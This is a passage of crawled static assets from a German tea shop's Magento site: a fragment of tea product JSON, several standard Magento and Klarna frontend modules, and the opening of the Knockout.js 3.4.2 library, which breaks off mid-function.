Bio","s":"921","c":["121","1","119","123","1","119","121","125","1","119","121","136","1","119","121","123","153","1","119","121","125","162","1","119","163","1","119","162","178","1","119","192","1","119","178","168","1","119","162"],"d":"Dajeeling First Flush Aktionstee Bio","p":22.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/9\/2\/921-darjeeling_first_flush_aktionstee-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus_1_2.jpg","u":"darjeeling-aktionstee-bio.html","o":"bestsellers"},{"value":"China Milk Oolong","s":"151","c":["121","1","119","188","1","119","121","126","1","119","121","160","1","119","121","126"],"d":"China Milk Oolong","p":6.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/5\/151-china_milk_oolong-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-milk-oolong.html","o":"bestsellers"},{"value":"China White Monkey \"Wei\u00dfer Tee\" Bio","s":"127","c":["120","1","119","121","121","1","119","125","1","119","121","126","1","119","121","145","1","119","121","120","154","1","119","121","125","161","1","119","121","126","162","1","119","164","1","119","162"],"d":"Fr\u00fchlingstee aus der chinesichen Provinz Fuijan, der nach alter Tradition sorgf\u00e4ltig von Hand her...","p":5.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/2\/127-china_white_monkey-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-white-monkey-weisser-tee-bio.html","o":"bestsellers"}];

--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Magento_Catalog/js/view/image.js
body_size: -105
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'uiComponent'
], function (Component) {
    'use strict';

    return Component.extend({
        /** @inheritdoc */
        initialize: function () {
            this._super();

            this.template = window.checkout.imageTemplate || this.template;
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin.js
body_size: 56
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'jquery',
    'Magento_ConfigurableProduct/js/product/view/product-info-resolver'
], function (_, $, productInfoResolver) {
    'use strict';

    return function (widget) {

        $.widget('mage.catalogAddToCart', widget, {
            /**
             * @param {jQuery} form
             */
            ajaxSubmit: function (form) {
                var isConfigurable = !!_.find(form.serializeArray(), function (item) {
                    return item.name.indexOf('super_attribute') !== -1;
                });

                if (isConfigurable) {
                    this.options.productInfoResolver = productInfoResolver;
                }

                return this._super(form);
            }
        });

        return $.mage.catalogAddToCart;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Magento_Ui/js/lib/core/element/links.js
body_size: 1286
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'ko',
    'underscore',
    'mageUtils',
    'uiRegistry'
], function (ko, _, utils, registry) {
    'use strict';

    /**
     * Parse provided data.
     *
     * @param {String} placeholder
     * @param {String} data
     * @param {String} direction
     * @returns {Boolean|Object}
     */
    function parseData(placeholder, data, direction) {
        if (typeof data !== 'string') {
            return false;
        }

        data = data.split(':');

        if (!data[0]) {
            return false;
        }

        if (!data[1]) {
            data[1] = data[0];
            data[0] = placeholder;
        }

        return {
            target: data[0],
            property: data[1],
            direction: direction
        };
    }

    /**
     * Check if value not empty.
     *
     * @param {*} value
     * @returns {Boolean}
     */
    function notEmpty(value) {
        return typeof value !== 'undefined' && value != null;
    }

    /**
     * Update value for linked component.
     *
     * @param {Object} data
     * @param {Object} owner
     * @param {Object} target
     * @param {*} value
     */
    function updateValue(data, owner, target, value) {
        var component = target.component,
            property = target.property,
            linked = data.linked;

        if (data.mute) {
            return;
        }

        if (linked) {
            linked.mute = true;
        }

        if (owner.component !== target.component) {
            value = data.inversionValue ? !utils.copy(value) : utils.copy(value);
        }

        component.set(property, value, owner);

        if (linked) {
            linked.mute = false;
        }
    }

    /**
     * Get value form owner component property.
     *
     * @param {Object} owner
     * @returns {*}
     */
    function getValue(owner) {
        var component = owner.component,
            property = owner.property;

        return component.get(property);
    }

    /**
     * Format provided params to object.
     *
     * @param {String} ownerComponent
     * @param {String} targetComponent
     * @param {String} ownerProp
     * @param {String} targetProp
     * @param {String} direction
     * @returns {Object}
     */
    function form(ownerComponent, targetComponent, ownerProp, targetProp, direction) {
        var result,
            tmp;

        result = {
            owner: {
                component: ownerComponent,
                property: ownerProp
            },
            target: {
                component: targetComponent,
                property: targetProp
            }
        };

        if (direction === 'exports') {
            tmp = result.owner;
            result.owner = result.target;
            result.target = tmp;
        }

        return result;
    }

    /**
     * Set data to linked property.
     *
     * @param {Object} map
     * @param {Object} data
     */
    function setLinked(map, data) {
        var match;

        if (!map) {
            return;
        }

        match = _.findWhere(map, {
            linked: false,
            target: data.target,
            property: data.property
        });

        if (match) {
            match.linked = data;
            data.linked = match;
        }
    }

    /**
     * Set data by direction.
     *
     * @param {Object} maps
     * @param {String} property
     * @param {Object} data
     */
    function setData(maps, property, data) {
        var direction   = data.direction,
            map         = maps[direction];

        data.linked = false;

        (map[property] = map[property] || []).push(data);

        direction = direction === 'imports' ? 'exports' : 'imports';

        setLinked(maps[direction][property], data);
    }

    /**
     * Set links for components.
     *
     * @param {String} target
     * @param {String} owner
     * @param {Object} data
     * @param {String} property
     * @param {Boolean} immediate
     */
    function setLink(target, owner, data, property, immediate) {
        var direction = data.direction,
            formated = form(target, owner, data.property, property, direction),
            callback,
            value;

        owner = formated.owner;
        target = formated.target;

        callback = updateValue.bind(null, data, owner, target);

        owner.component.on(owner.property, callback, target.component.name);

        if (immediate) {
            value = getValue(owner);

            if (notEmpty(value)) {
                updateValue(data, owner, target, value);
            }
        }
    }

    /**
     * Transfer data between components.
     *
     * @param {Object} owner
     * @param {Object} data
     */
    function transfer(owner, data) {
        var args = _.toArray(arguments);

        if (data.target.substr(0, 1) === '!') {
            data.target = data.target.substr(1);
            data.inversionValue = true;
        }

        if (owner.name === data.target) {
            args.unshift(owner);

            setLink.apply(null, args);
        } else {
            registry.get(data.target, function (target) {
                args.unshift(target);

                setLink.apply(null, args);
            });
        }
    }

    return {
        /**
         * Assign listeners.
         *
         * @param {Object} listeners
         * @returns {Object} Chainable
         */
        setListeners: function (listeners) {
            var owner = this,
                data;

            _.each(listeners, function (callbacks, sources) {
                sources = sources.split(' ');
                callbacks = callbacks.split(' ');

                sources.forEach(function (target) {
                    callbacks.forEach(function (callback) {//eslint-disable-line max-nested-callbacks
                        data = parseData(owner.name, target, 'imports');

                        if (data) {
                            setData(owner.maps, callback, data);
                            transfer(owner, data, callback);
                        }
                    });
                });
            });

            return this;
        },

        /**
         * Set links in provided direction.
         *
         * @param {Object} links
         * @param {String} direction
         * @returns {Object} Chainable
         */
        setLinks: function (links, direction) {
            var owner = this,
                property,
                data;

            for (property in links) {
                if (links.hasOwnProperty(property)) {
                    data = parseData(owner.name, links[property], direction);

                    if (data) {//eslint-disable-line max-depth
                        setData(owner.maps, property, data);
                        transfer(owner, data, property, true);
                    }
                }
            }

            return this;
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Magento_Ui/js/lib/knockout/bindings/outer_click.js
body_size: 662
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/** Creates outerClick binding and registers in to ko.bindingHandlers object */
define([
    'ko',
    'jquery',
    'underscore',
    '../template/renderer'
], function (ko, $, _, renderer) {
    'use strict';

    var defaults = {
        onlyIfVisible: true
    };

    /**
     * Checks if element sis visible.
     *
     * @param {Element} el
     * @returns {Boolean}
     */
    function isVisible(el) {
        var style = window.getComputedStyle(el),
            visibility = {
                display: 'none',
                visibility: 'hidden',
                opacity: '0'
            },
            visible = true;

        _.each(visibility, function (val, key) {
            if (style[key] === val) {
                visible = false;
            }
        });

        return visible;
    }

    /**
     * Document click handler which in case if event target is not
     * a descendant of provided container element,
     * invokes specified in configuration callback.
     *
     * @param {HTMLElement} container
     * @param {Object} config
     * @param {EventObject} e
     */
    function onOuterClick(container, config, e) {
        var target = e.target,
            callback = config.callback;

        if (container === target || container.contains(target)) {
            return;
        }

        if (config.onlyIfVisible) {
            if (!_.isNull(container.offsetParent) && isVisible(container)) {
                callback();
            }
        } else {
            callback();
        }
    }

    /**
     * Prepares configuration for the binding based
     * on a default properties and provided options.
     *
     * @param {(Object|Function)} [options={}]
     * @returns {Object}
     */
    function buildConfig(options) {
        var config = {};

        if (_.isFunction(options)) {
            options = {
                callback: options
            };
        } else if (!_.isObject(options)) {
            options = {};
        }

        return _.extend(config, defaults, options);
    }

    ko.bindingHandlers.outerClick = {

        /**
         * Initializes outer click binding.
         */
        init: function (element, valueAccessor) {
            var config = buildConfig(valueAccessor()),
                outerClick = onOuterClick.bind(null, element, config),
                isTouchDevice = typeof document.ontouchstart !== 'undefined';

            if (isTouchDevice) {
                $(document).on('touchstart', outerClick);

                ko.utils.domNodeDisposal.addDisposeCallback(element, function () {
                    $(document).off('touchstart', outerClick);
                });
            } else {
                $(document).on('click', outerClick);

                ko.utils.domNodeDisposal.addDisposeCallback(element, function () {
                    $(document).off('click', outerClick);
                });
            }
        }
    };

    renderer.addAttribute('outerClick');
});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Klarna_Onsitemessaging/js/pricebox-widget-mixin.js
body_size: 98
content:
/**
 * This file is part of the Klarna Onsitemessaging module
 *
 * (c) Klarna Bank AB (publ)
 *
 * For the full copyright and license information, please view the NOTICE
 * and LICENSE files that were distributed with this source code.
 */
define(['jquery'], function ($) {
    'use strict';

    var priceBoxWidget = {
        updatePrice: function (newPrices) {
            let ret = this._super(newPrices);

            if (document.querySelector('klarna-placement')) {
                const price = Math.round(this.cache.displayPrices.finalPrice.amount * 100);
                document.querySelector('klarna-placement').dataset.purchaseAmount = price;
                window.KlarnaOnsiteService = window.KlarnaOnsiteService || [];
                window.KlarnaOnsiteService.push({eventName: 'refresh-placements'});
            }
            return ret;
        }
    };
    return function (targetWidget) {
        $.widget('mage.priceBox', targetWidget, priceBoxWidget);

        return $.mage.priceBox;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/knockoutjs/knockout.js
body_size: 64677
content:
/*!
 * Knockout JavaScript library v3.4.2
 * (c) The Knockout.js team - http://knockoutjs.com/
 * License: MIT (http://www.opensource.org/licenses/mit-license.php)
 */

(function(){
var DEBUG=true;
(function(undefined){
    // (0, eval)('this') is a robust way of getting a reference to the global object
    // For details, see http://stackoverflow.com/questions/14119988/return-this-0-evalthis/14120023#14120023
    var window = this || (0, eval)('this'),
        document = window['document'],
        navigator = window['navigator'],
        jQueryInstance = window["jQuery"],
        JSON = window["JSON"];
(function(factory) {
    // Support three module loading scenarios
    if (typeof define === 'function' && define['amd']) {
        // [1] AMD anonymous module
        define(['exports', 'require'], factory);
    } else if (typeof exports === 'object' && typeof module === 'object') {
        // [2] CommonJS/Node.js
        factory(module['exports'] || exports);  // module.exports is for Node.js
    } else {
        // [3] No module loader (plain <script> tag) - put directly in global namespace
        factory(window['ko'] = {});
    }
}(function(koExports, amdRequire){
// Internally, all KO objects are attached to koExports (even the non-exported ones whose names will be minified by the closure compiler).
// In the future, the following "ko" variable may be made distinct from "koExports" so that private objects are not externally reachable.
var ko = typeof koExports !== 'undefined' ? koExports : {};
// Google Closure Compiler helpers (used only to make the minified file smaller)
ko.exportSymbol = function(koPath, object) {
    var tokens = koPath.split(".");

    // In the future, "ko" may become distinct from "koExports" (so that non-exported objects are not reachable)
    // At that point, "target" would be set to: (typeof koExports !== "undefined" ? koExports : ko)
    var target = ko;

    for (var i = 0; i < tokens.length - 1; i++)
        target = target[tokens[i]];
    target[tokens[tokens.length - 1]] = object;
};
ko.exportProperty = function(owner, publicName, object) {
    owner[publicName] = object;
};
ko.version = "3.4.2";

ko.exportSymbol('version', ko.version);
// For any options that may affect various areas of Knockout and aren't directly associated with data binding.
ko.options = {
    'deferUpdates': false,
    'useOnlyNativeEvents': false
};

//ko.exportSymbol('options', ko.options);   // 'options' isn't minified
ko.utils = (function () {
    function objectForEach(obj, action) {
        for (var prop in obj) {
            if (obj.hasOwnProperty(prop)) {
                action(prop, obj[prop]);
            }
        }
    }

    function extend(target, source) {
        if (source) {
            for(var prop in source) {
                if(source.hasOwnProperty(prop)) {
                    target[prop] = source[prop];
                }
            }
        }
        return target;
    }

    function setPrototypeOf(obj, proto) {
        obj.__proto__ = proto;
        return obj;
    }

    var canSetPrototype = ({ __proto__: [] } instanceof Array);
    var canUseSymbols = !DEBUG && typeof Symbol === 'function';

    // Represent the known event types in a compact way, then at runtime transform it into a hash with event name as key (for fast lookup)
    var knownEvents = {}, knownEventTypesByEventName = {};
    var keyEventTypeName = (navigator && /Firefox\/2/i.test(navigator.userAgent)) ? 'KeyboardEvent' : 'UIEvents';
    knownEvents[keyEventTypeName] = ['keyup', 'keydown', 'keypress'];
    knownEvents['MouseEvents'] = ['click', 'dblclick', 'mousedown', 'mouseup', 'mousemove', 'mouseover', 'mouseout', 'mouseenter', 'mouseleave'];
    objectForEach(knownEvents, function(eventType, knownEventsForType) {
        if (knownEventsForType.length) {
            for (var i = 0, j = knownEventsForType.length; i < j; i++)
                knownEventTypesByEventName[knownEventsForType[i]] = eventType;
        }
    });
    var eventsThatMustBeRegisteredUsingAttachEvent = { 'propertychange': true }; // Workaround for an IE9 issue - https://github.com/SteveSanderson/knockout/issues/406

    // Detect IE versions for bug workarounds (uses IE conditionals, not UA string, for robustness)
    // Note that, since IE 10 does not support conditional comments, the following logic only detects IE < 10.
    // Currently this is by design, since IE 10+ behaves correctly when treated as a standard browser.
    // If there is a future need to detect specific versions of IE10+, we will amend this.
    var ieVersion = document && (function() {
        var version = 3, div = document.createElement('div'), iElems = div.getElementsByTagName('i');

        // Keep constructing conditional HTML blocks until we hit one that resolves to an empty fragment
        while (
            div.innerHTML = '<!--[if gt IE ' + (++version) + ']><i></i><![endif]-->',
            iElems[0]
        ) {}
        return version > 4 ? version : undefined;
    }());
    var isIe6 = ieVersion === 6,
        isIe7 = ieVersion === 7;

    function isClickOnCheckableElement(element, eventType) {
        if ((ko.utils.tagNameLower(element) !== "input") || !element.type) return false;
        if (eventType.toLowerCase() != "click") return false;
        var inputType = element.type;
        return (inputType == "checkbox") || (inputType == "radio");
    }

    // For details on the pattern for changing node classes
    // see: https://github.com/knockout/knockout/issues/1597
    var cssClassNameRegex = /\S+/g;

    function toggleDomNodeCssClass(node, classNames, shouldHaveClass) {
        var addOrRemoveFn;
        if (classNames) {
            if (typeof node.classList === 'object') {
                addOrRemoveFn = node.classList[shouldHaveClass ? 'add' : 'remove'];
                ko.utils.arrayForEach(classNames.match(cssClassNameRegex), function(className) {
                    addOrRemoveFn.call(node.classList, className);
                });
            } else if (typeof node.className['baseVal'] === 'string') {
                // SVG tag .classNames is an SVGAnimatedString instance
                toggleObjectClassPropertyString(node.className, 'baseVal', classNames, shouldHaveClass);
            } else {
                // node.className ought to be a string.
                toggleObjectClassPropertyString(node, 'className', classNames, shouldHaveClass);
            }
        }
    }

    function toggleObjectClassPropertyString(obj, prop, classNames, shouldHaveClass) {
        // obj/prop is either a node/'className' or a SVGAnimatedString/'baseVal'.
        var currentClassNames = obj[prop].match(cssClassNameRegex) || [];
        ko.utils.arrayForEach(classNames.match(cssClassNameRegex), function(className) {
            ko.utils.addOrRemoveItem(currentClassNames, className, shouldHaveClass);
        });
        obj[prop] = currentClassNames.join(" ");
    }

    return {
        fieldsIncludedWithJsonPost: ['authenticity_token', /^__RequestVerificationToken(_.*)?$/],

        arrayForEach: function (array, action) {
            for (var i = 0, j = array.length; i < j; i++)
                action(array[i], i);
        },

        arrayIndexOf: function (array, item) {
            if (typeof Array.prototype.indexOf == "function")
                return Array.prototype.indexOf.call(array, item);
            for (var i = 0, j = array.length; i < j; i++)
                if (array[i] === item)
                    return i;
            return -1;
        },

        arrayFirst: function (array, predicate, predicateOwner) {
            for (var i = 0, j = array.length; i < j; i++)
                if (predicate.call(predicateOwner, array[i], i))
                    return array[i];
            return null;
        },

        arrayRemoveItem: function (array, itemToRemove) {
            var index = ko.utils.arrayIndexOf(array, itemToRemove);
            if (index > 0) {
                array.splice(index, 1);
            }
            else if (index === 0) {
                array.shift();
            }
        },

        arrayGetDistinctValues: function (array) {
            array = array || [];
            var result = [];
            for (var i = 0, j = array.length; i < j; i++) {
                if (ko.utils.arrayIndexOf(result, array[i]) < 0)
                    result.push(array[i]);
            }
            return result;
        },

        arrayMap: function (array, mapping) {
            array = array || [];
            var result = [];
            for (var i = 0, j = array.length; i < j; i++)
                result.push(mapping(array[i], i));
            return result;
        },

        arrayFilter: function (array, predicate) {
            array = array || [];
            var result = [];
            for (var i = 0, j = array.length; i < j; i++)
                if (predicate(array[i], i))
                    result.push(array[i]);
            return result;
        },

        arrayPushAll: function (array, valuesToPush) {
            if (valuesToPush instanceof Array)
                array.push.apply(array, valuesToPush);
            else
                for (var i = 0, j = valuesToPush.length; i < j; i++)
                    array.push(valuesToPush[i]);
            return array;
        },

        addOrRemoveItem: function(array, value, included) {
            var existingEntryIndex = ko.utils.arrayIndexOf(ko.utils.peekObservable(array), value);
            if (existingEntryIndex < 0) {
                if (included)
                    array.push(value);
            } else {
                if (!included)
                    array.splice(existingEntryIndex, 1);
            }
        },

        canSetPrototype: canSetPrototype,

        extend: extend,

        setPrototypeOf: setPrototypeOf,

        setPrototypeOfOrExtend: canSetPrototype ? setPrototypeOf : extend,

        objectForEach: objectForEach,

        objectMap: function(source, mapping) {
            if (!source)
                return source;
            var target = {};
            for (var prop in source) {
                if (source.hasOwnProperty(prop)) {
                    target[prop] = mapping(source[prop], prop, source);
                }
            }
            return target;
        },

        emptyDomNode: function (domNode) {
            while (domNode.firstChild) {
                ko.removeNode(domNode.firstChild);
            }
        },

        moveCleanedNodesToContainerElement: function(nodes) {
            // Ensure it's a real array, as we're about to reparent the nodes and
            // we don't want the underlying collection to change while we're doing that.
            var nodesArray = ko.utils.makeArray(nodes);
            var templateDocument = (nodesArray[0] && nodesArray[0].ownerDocument) || document;

            var container = templateDocument.createElement('div');
            for (var i = 0, j = nodesArray.length; i < j; i++) {
                container.appendChild(ko.cleanNode(nodesArray[i]));
            }
            return container;
        },

        cloneNodes: function (nodesArray, shouldCleanNodes) {
            for (var i = 0, j = nodesArray.length, newNodesArray = []; i < j; i++) {
                var clonedNode = nodesArray[i].cloneNode(true);
                newNodesArray.push(shouldCleanNodes ? ko.cleanNode(clonedNode) : clonedNode);
            }
            return newNodesArray;
        },

        setDomNodeChildren: function (domNode, childNodes) {
            ko.utils.emptyDomNode(domNode);
            if (childNodes) {
                for (var i = 0, j = childNodes.length; i < j; i++)
                    domNode.appendChild(childNodes[i]);
            }
        },

        replaceDomNodes: function (nodeToReplaceOrNodeArray, newNodesArray) {
            var nodesToReplaceArray = nodeToReplaceOrNodeArray.nodeType ? [nodeToReplaceOrNodeArray] : nodeToReplaceOrNodeArray;
            if (nodesToReplaceArray.length > 0) {
                var insertionPoint = nodesToReplaceArray[0];
                var parent = insertionPoint.parentNode;
                for (var i = 0, j = newNodesArray.length; i < j; i++)
                    parent.insertBefore(newNodesArray[i], insertionPoint);
                for (var i = 0, j = nodesToReplaceArray.length; i < j; i++) {
                    ko.removeNode(nodesToReplaceArray[i]);
                }
            }
        },

        fixUpContinuousNodeArray: function(continuousNodeArray, parentNode) {
            // Before acting on a set of nodes that were previously outputted by a template function, we have to reconcile
            // them against what is in the DOM right now. It may be that some of the nodes have already been removed, or that
            // new nodes might have been inserted in the middle, for example by a binding. Also, there may previously have been
            // leading comment nodes (created by rewritten string-based templates) that have since been removed during binding.
            // So, this function translates the old "map" output array into its best guess of the set of current DOM nodes.
            //
            // Rules:
            //   [A] Any leading nodes that have been removed should be ignored
            //       These most likely correspond to memoization nodes that were already removed during binding
            //       See https://github.com/knockout/knockout/pull/440
            //   [B] Any trailing nodes that have been remove should be ignored
            //       This prevents the code here from adding unrelated nodes to the array while processing rule [C]
            //       See https://github.com/knockout/knockout/pull/1903
            //   [C] We want to output a continuous series of nodes. So, ignore any nodes that have already been removed,
            //       and include any nodes that have been inserted among the previous collection

            if (continuousNodeArray.length) {
                // The parent node can be a virtual element; so get the real parent node
                parentNode = (parentNode.nodeType === 8 && parentNode.parentNode) || parentNode;

                // Rule [A]
                while (continuousNodeArray.length && continuousNodeArray[0].parentNode !== parentNode)
                    continuousNodeArray.splice(0, 1);

                // Rule [B]
                while (continuousNodeArray.length > 1 && continuousNodeArray[continuousNodeArray.length - 1].parentNode !== parentNode)
                    continuousNodeArray.length--;

                // Rule [C]
                if (continuousNodeArray.length > 1) {
                    var current = continuousNodeArray[0], last = continuousNodeArray[continuousNodeArray.length - 1];
                    // Replace with the actual new continuous node set
                    continuousNodeArray.length = 0;
                    while (current !== last) {
                        continuousNodeArray.push(current);
                        current = current.nextSibling;
                    }
                    continuousNodeArray.push(last);
                }
            }
            return continuousNodeArray;
        },

        setOptionNodeSelectionState: function (optionNode, isSelected) {
            // IE6 sometimes throws "unknown error" if you try to write to .selected directly, whereas Firefox struggles with setAttribute. Pick one based on browser.
            if (ieVersion < 7)
                optionNode.setAttribute("selected", isSelected);
            else
                optionNode.selected = isSelected;
        },

        stringTrim: function (string) {
            return string === null || string === undefined ? '' :
                string.trim ?
                    string.trim() :
                    string.toString().replace(/^[\s\xa0]+|[\s\xa0]+$/g, '');
        },

        stringStartsWith: function (string, startsWith) {
            string = string || "";
            if (startsWith.length > string.length)
                return false;
            return string.substring(0, startsWith.length) === startsWith;
        },

        domNodeIsContainedBy: function (node, containedByNode) {
            if (node === containedByNode)
                return true;
            if (node.nodeType === 11)
                return false; // Fixes issue #1162 - can't use node.contains for document fragments on IE8
            if (containedByNode.contains)
                return containedByNode.contains(node.nodeType === 3 ? node.parentNode : node);
            if (containedByNode.compareDocumentPosition)
                return (containedByNode.compareDocumentPosition(node) & 16) == 16;
            while (node && node != containedByNode) {
                node = node.parentNode;
            }
            return !!node;
        },

        domNodeIsAttachedToDocument: function (node) {
            return ko.utils.domNodeIsContainedBy(node, node.ownerDocument.documentElement);
        },

        anyDomNodeIsAttachedToDocument: function(nodes) {
            return !!ko.utils.arrayFirst(nodes, ko.utils.domNodeIsAttachedToDocument);
        },

        tagNameLower: function(element) {
            // For HTML elements, tagName will always be upper case; for XHTML elements, it'll be lower case.
            // Possible future optimization: If we know it's an element from an XHTML document (not HTML),
            // we don't need to do the .toLowerCase() as it will always be lower case anyway.
            return element && element.tagName && element.tagName.toLowerCase();
        },

        catchFunctionErrors: function (delegate) {
            return ko['onError'] ? function () {
                try {
                    return delegate.apply(this, arguments);
                } catch (e) {
                    ko['onError'] && ko['onError'](e);
                    throw e;
                }
            } : delegate;
        },

        setTimeout: function (handler, timeout) {
            return setTimeout(ko.utils.catchFunctionErrors(handler), timeout);
        },

        deferError: function (error) {
            setTimeout(function () {
                ko['onError'] && ko['onError'](error);
                throw error;
            }, 0);
        },

        registerEventHandler: function (element, eventType, handler) {
            var wrappedHandler = ko.utils.catchFunctionErrors(handler);

            var mustUseAttachEvent = ieVersion && eventsThatMustBeRegisteredUsingAttachEvent[eventType];
            if (!ko.options['useOnlyNativeEvents'] && !mustUseAttachEvent && jQueryInstance) {
                jQueryInstance(element)['bind'](eventType, wrappedHandler);
            } else if (!mustUseAttachEvent && typeof element.addEventListener == "function")
                element.addEventListener(eventType, wrappedHandler, false);
            else if (typeof element.attachEvent != "undefined") {
                var attachEventHandler = function (event) { wrappedHandler.call(element, event); },
                    attachEventName = "on" + eventType;
                element.attachEvent(attachEventName, attachEventHandler);

                // IE does not dispose attachEvent handlers automatically (unlike with addEventListener)
                // so to avoid leaks, we have to remove them manually. See bug #856
                ko.utils.domNodeDisposal.addDisposeCallback(element, function() {
                    element.detachEvent(attachEventName, attachEventHandler);
                });
            } else
                throw new Error("Browser doesn't support addEventListener or attachEvent");
        },

        triggerEvent: function (element, eventType) {
            if (!(element && element.nodeType))
                throw new Error("element must be a DOM node when calling triggerEvent");

            // For click events on checkboxes and radio buttons, jQuery toggles the element checked state *after* the
            // event handler runs instead of *before*. (This was fixed in 1.9 for checkboxes but not for radio buttons.)
            // IE doesn't change the checked state when you trigger the click event using "fireEvent".
            // In both cases, we'll use the click method instead.
            var useClickWorkaround = isClickOnCheckableElement(element, eventType);

            if (!ko.options['useOnlyNativeEvents'] && jQueryInstance && !useClickWorkaround) {
                jQueryInstance(element)['trigger'](eventType);
            } else if (typeof document.createEvent == "function") {
                if (typeof element.dispatchEvent == "function") {
                    var eventCategory = knownEventTypesByEventName[eventType] || "HTMLEvents";
                    var event = document.createEvent(eventCategory);
                    event.initEvent(eventType, true, true, window, 0, 0, 0, 0, 0, false, false, false, false, 0, element);
                    element.dispatchEvent(event);
                }
                else
                    throw new Error("The supplied element doesn't support dispatchEvent");
            } else if (useClickWorkaround && element.click) {
                element.click();
            } else if (typeof element.fireEvent != "undefined") {
                element.fireEvent("on" + eventType);
            } else {
                throw new Error("Browser doesn't support triggering events");
            }
        },

        unwrapObservable: function (value) {
            return ko.isObservable(value) ? value() : value;
        },

        peekObservable: function (value) {
            return ko.isObservable(value) ? value.peek() : value;
        },

        toggleDomNodeCssClass: toggleDomNodeCssClass,

        setTextContent: function(element, textContent) {
            var value = ko.utils.unwrapObservable(textContent);
            if ((value === null) || (value === undefined))
                value = "";

            // We need there to be exactly one child: a text node.
            // If there are no children, more than one, or if it's not a text node,
            // we'll clear everything and create a single text node.
            var innerTextNode = ko.virtualElements.firstChild(element);
            if (!innerTextNode || innerTextNode.nodeType != 3 || ko.virtualElements.nextSibling(innerTextNode)) {
                ko.virtualElements.setDomNodeChildren(element, [element.ownerDocument.createTextNode(value)]);
            } else {
                innerTextNode.data = value;
            }

            ko.utils.forceRefresh(element);
        },

        setElementName: function(element, name) {
            element.name = name;
        },

        forceRefresh: function(node) {
            // Workaround for an IE9 rendering bug - https://github.com/SteveSanderson/knockout/issues/209
            if (ieVersion >= 9) {
                // For text nodes and comment nodes (most likely virtual elements), we will have to refresh the container
                var elem = node.nodeType == 1 ? node : node.parentNode;
                if (elem.style)
                    elem.style.zoom = elem.style.zoom;
            }
        },

        ensureSelectElementIsRenderedCorrectly: function(selectElement) {
            // Workaround for IE9 rendering bug - it doesn't reliably display all the text in dynamically-added select boxes unless you force it to re-render by updating the width.
            // (See https://github.com/SteveSanderson/knockout/issues/312, http://stackoverflow.com/questions/5908494/select-only-shows-first-char-of-selected-option)
            // Also fixes IE7 and IE8 bug that causes selects to be zero width if enclosed by 'if' or 'with'. (See issue #839)
            if (ieVersion) {
                var originalWidth = selectElement.style.width;
                selectElement.style.width = 0;
                selectElement.style.width = originalWidth;
            }
        },

        range: function (min, max) {
            min = ko.utils.unwrapObservable(min);
            max = ko.utils.unwrapObservable(max);
            var result = [];
            for (var i = min; i <= max; i++)
                result.push(i);
            return result;
        },

        makeArray: function(arrayLikeObject) {
            var result = [];
            for (var i = 0, j = arrayLikeObject.length; i < j; i++) {
                result.push(arrayLikeObject[i]);
            };
            return result;
        },

        createSymbolOrString: function(identifier) {
            return canUseSymbols ? Symbol(identifier) : identifier;
        },

        isIe6 : isIe6,
        isIe7 : isIe7,
        ieVersion : ieVersion,

        getFormFields: function(form, fieldName) {
            var fields = ko.utils.makeArray(form.getElementsByTagName("input")).concat(ko.utils.makeArray(form.getElementsByTagName("textarea")));
            var isMatchingField = (typeof fieldName == 'string')
                ? function(field) { return field.name === fieldName }
                : function(field) { return fieldName.test(field.name) }; // Treat fieldName as regex or object containing predicate
            var matches = [];
            for (var i = fields.length - 1; i >= 0; i--) {
                if (isMatchingField(fields[i]))
                    matches.push(fields[i]);
            };
            return matches;
        },

        parseJson: function (jsonString) {
            if (typeof jsonString == "string") {
                jsonString = ko.utils.stringTrim(jsonString);
                if (jsonString) {
                    if (JSON && JSON.parse) // Use native parsing where available
                        return JSON.parse(jsonString);
                    return (new Function("return " + jsonString))(); // Fallback on less safe parsing for older browsers
                }
            }
            return null;
        },

        stringifyJson: function (data, replacer, space) {   // replacer and space are optional
            if (!JSON || !JSON.stringify)
                throw new Error("Cannot find JSON.stringify(). Some browsers (e.g., IE < 8) don't support it natively, but you can overcome this by adding a script reference to json2.js, downloadable from http://www.json.org/json2.js");
            return JSON.stringify(ko.utils.unwrapObservable(data), replacer, space);
        },

        postJson: function (urlOrForm, data, options) {
            options = options || {};
            var params = options['params'] || {};
            var includeFields = options['includeFields'] || this.fieldsIncludedWithJsonPost;
            var url = urlOrForm;

            // If we were given a form, use its 'action' URL and pick out any requested field values
            if((typeof urlOrForm == 'object') && (ko.utils.tagNameLower(urlOrForm) === "form")) {
                var originalForm = urlOrForm;
                url = originalForm.action;
                for (var i = includeFields.length - 1; i >= 0; i--) {
                    var fields = ko.utils.getFormFields(originalForm, includeFields[i]);
                    for (var j = fields.length - 1; j >= 0; j--)
                        params[fields[j].name] = fields[j].value;
                }
            }

            data = ko.utils.unwrapObservable(data);
            var form = document.createElement("form");
            form.style.display = "none";
            form.action = url;
            form.method = "post";
            for (var key in data) {
                // Since 'data' this is a model object, we include all properties including those inherited from its prototype
                var input = document.createElement("input");
                input.type = "hidden";
                input.name = key;
                input.value = ko.utils.stringifyJson(ko.utils.unwrapObservable(data[key]));
